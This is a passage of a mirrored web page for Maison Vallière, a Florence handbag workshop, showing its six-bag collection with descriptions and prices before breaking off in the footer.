


==== index.html @ 516d280b "Add files via upload" ====
<!DOCTYPE html><html lang="en">
<!-- Mirrored from effulgent-lokum-194d72.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 13 Sep 2026 03:37:10 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta charSet="utf-8"/>
<!-- This site is hosted on Netlify. Anyone can build and deploy a site
     like this one for free: https://netlify.new/?utm_campaign=ai-legible&utm_source=comment&utm_medium=referral&utm_id=3e67a09a-d3bd-45d8-a320-73edbefdc640
     Netlify hosting facts for this site: static/SSR served via Netlify Edge. -->
<meta name="hosting-provider" content="Netlify">
<meta name="netlify-deploy" content="https://netlify.new/?utm_campaign=ai-legible&amp;utm_source=meta&amp;utm_medium=referral&amp;utm_id=3e67a09a-d3bd-45d8-a320-73edbefdc640"><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="assets/index-DckHFC50.css" type="text/css" data-precedence="default"/><title>Maison Vallière — Handmade Leather Handbags</title><meta name="description" content="Small-run leather handbags cut and stitched by hand in a single Florence workshop since 1994."/><link rel="modulepreload" href="assets/index-W0OICfNV.js"/><link rel="modulepreload" href="assets/index-ChPw-yZk.js"/><link rel="modulepreload" href="assets/ProductGlyph-DnHoHGXG.js"/><link rel="modulepreload" href="assets/SiteChrome-CKryX3qe.js"/></head><body><div class="grain-overlay"></div><!--$--><div><header class="sticky top-0 z-40 border-b" style="border-color:var(--line);background-color:rgba(243, 237, 225, 0.88);backdrop-filter:blur(6px)"><div class="max-w-7xl mx-auto flex items-center justify-between px-6 md:px-10 py-5"><a class="font-display text-xl md:text-2xl tracking-tight active" href="index.html" style="color:var(--ink)" data-status="active" aria-current="page">Maison Vallière</a><nav class="hidden md:flex items-center gap-10 font-mono-label text-[11px] uppercase" style="color:var(--umber)"><a class="hover:opacity-60 transition-opacity active" href="index.html" data-status="active" aria-current="page">Collection</a><a href="#atelier" class="hover:opacity-60 transition-opacity">Atelier</a><a href="#contact" class="hover:opacity-60 transition-opacity">Contact</a></nav><a href="#collection" class="font-mono-label text-[11px] uppercase px-4 py-2 rounded-full border hover:bg-[var(--ink)] hover:text-[var(--ivory)] transition-colors" style="border-color:var(--ink);color:var(--ink)">Shop</a></div></header><section class="relative overflow-hidden border-b" style="border-color:var(--line)"><div class="max-w-7xl mx-auto px-6 md:px-10 py-20 md:py-32 grid grid-cols-1 md:grid-cols-12 gap-10 items-end"><div class="md:col-span-7 rise"><div class="font-mono-label text-[11px] uppercase mb-6" style="color:var(--rust)">Est. 1994 · Florence, Italy</div><h1 class="font-display text-[13vw] md:text-6xl lg:text-7xl leading-[0.95] tracking-tight">Bags built to<br/><span style="color:var(--rust)" class="italic">outlast</span> <!-- -->the trend.</h1></div><div class="md:col-span-5 md:pl-8 rise" style="animation-delay:0.15s"><p class="text-lg leading-relaxed" style="color:var(--umber)">Six shapes, cut and stitched by nine pairs of hands in a workshop that hasn’t moved in thirty years. No seasonal collections, no discount calendar — just the same bags, made a little better each year.</p><a href="#collection" class="inline-block mt-8 font-mono-label text-[11px] uppercase px-6 py-3 rounded-full" style="background-color:var(--ink);color:var(--ivory)">View the Collection</a></div></div></section><section id="atelier" class="max-w-7xl mx-auto px-6 md:px-10 py-16 md:py-20"><div class="grid grid-cols-1 md:grid-cols-3 gap-10 font-mono-label text-[11px] uppercase" style="color:var(--umber)"><div class="border-t pt-4" style="border-color:var(--line)"><span style="color:var(--rust)">01</span> — One workshop, no factories, since 1994</div><div class="border-t pt-4" style="border-color:var(--line)"><span style="color:var(--rust)">02</span> — Hides sourced from Tuscan tanneries</div><div class="border-t pt-4" style="border-color:var(--line)"><span style="color:var(--rust)">03</span> — Every bag stamped with its maker’s initials</div></div></section><section id="collection" class="max-w-7xl mx-auto px-6 md:px-10 pb-24"><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 "><div class="w-full md:w-[55%]"><a href="products/1.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #a2492b14, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#a2492b"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#a2492b" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 30 42 Q 30 22 50 22 Q 70 22 70 42 L 70 46 L 78 46 L 82 92 L 18 92 L 22 46 L 30 46 Z M 38 42 Q 38 30 50 30 Q 62 30 62 42"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Structured top-handle<!-- --> · <!-- -->Italian nappa leather</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Solène</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A structured top-handle bag in Tuscan nappa, built over a beechwood frame so it never slouches.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->1,240</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/1.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 md:flex-row-reverse"><div class="w-full md:w-[55%]"><a href="products/2.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #b98d8414, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#b98d84"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#b98d84" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 22 40 L 78 40 L 84 94 L 16 94 Z M 36 40 Q 36 20 50 20 Q 64 20 64 40"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Quilted shoulder bag<!-- --> · <!-- -->Lambskin</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Aurélie</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">Hand-quilted lambskin on a leather-threaded chain, sized for exactly what you need and nothing more.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->1,580</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/2.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 "><div class="w-full md:w-[55%]"><a href="products/3.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #c9a24b14, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#c9a24b"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#c9a24b" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 16 46 L 84 46 L 80 92 L 20 92 Z M 30 46 L 30 30 Q 30 18 50 18 Q 70 18 70 30 L 70 46"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Woven tote<!-- --> · <!-- -->Raffia with leather trim</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Margaux</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">Hand-woven raffia with a leather-bound base, made for mornings that involve more than one errand.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->890</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/3.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 md:flex-row-reverse"><div class="w-full md:w-[55%]"><a href="products/4.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #2c262214, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#2c2622"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#2c2622" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 28 48 L 72 48 L 76 88 L 24 88 Z M 34 48 Q 34 32 50 32 Q 66 32 66 48"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Mini crossbody<!-- --> · <!-- -->Box calf leather</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Noor</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A razor-edged box calf mini bag with an eleven-notch strap, worn crossbody or doubled at the shoulder.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->760</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/4.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 "><div class="w-full md:w-[55%]"><a href="products/5.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #5c6b4f14, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#5c6b4f"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#5c6b4f" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 24 50 Q 24 88 50 92 Q 76 88 76 50 Q 76 40 50 40 Q 24 40 24 50 Z M 40 40 L 42 24 L 58 24 L 60 40"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Bucket bag<!-- --> · <!-- -->Suede</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Inès</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A drawstring suede bucket bag that holds its shape once loaded, treated to shrug off light rain.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->1,050</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/5.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 md:flex-row-reverse"><div class="w-full md:w-[55%]"><a href="products/6.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #6b253014, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#6b2530"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#6b2530" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 20 54 L 80 54 L 80 84 L 20 84 Z M 20 54 L 50 30 L 80 54"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Envelope clutch<!-- --> · <!-- -->Patent leather</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Camille</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A single unstitched fold of patent leather with a hidden wrist strap, made forty at a time.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->640</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/6.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div></section><footer id="contact" class="border-t mt-24" style="border-color:var(--line)"><div class="max-w-7xl mx-auto px-6 md:px-10 py-14 grid grid-cols-1 md:grid-cols-4 gap-10"><div class="md:col-span-2"><div class="font-display text-2xl mb-3">Maison Vallière</div><p class="text-sm max-w-xs" style="color:var(--umber)">Small-run leather goods, cut and stitched in a single workshop outside Florence since 